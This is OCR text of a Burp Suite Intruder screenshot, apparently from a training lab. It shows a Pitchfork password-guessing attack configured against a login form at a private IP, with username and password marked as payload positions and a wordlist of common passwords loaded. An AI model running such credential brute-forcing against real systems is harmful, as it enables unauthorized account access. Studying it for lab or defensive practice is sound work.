 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
3 × +
Pitchfork attack
Start attack
Target http://10.10.163.182 Update Host header match target
Add § Clear § Auto §
1 POST /support/login/ HTTP 1.1
2 Host: 10.10.163.182
3 User-Agent: Mozilla/5.0 ( 11; Ubuntu; Linux x86_64; rv:131.0) Gecko/20100101 Firefox/131.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en q=0.5
6 Accept-Encoding: gzip, de late, br
7 Content-Type: application x-www-form-urlencoded
8 Content-Length: 31
9 Origin: http://10.10.163. 82
10 Connection: keep-alive
11 Referer: http://10.10.163 182/support/login/
12 Upgrade-Insecure-Requests 1
13 Priority: u=0, i
14
15 username=§hacker§&password=§hacker§
Search 2 highlights 2 payload positions Length: 586
Event log All issues Memory: 157.6MB
Payloads
Payload position: 2
Payload type: Simple list
Payload count: 100
Request count: 100
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
bambam
UnitedKingdom123
1q2q3q
valencia
258852
10031991
wolverine
12111991
asdfghj
02011976
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payload encoding
This setting can be used to URL-encode selected characters within the final payload, for
safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`#
§ Payloads
Resource pool
Settings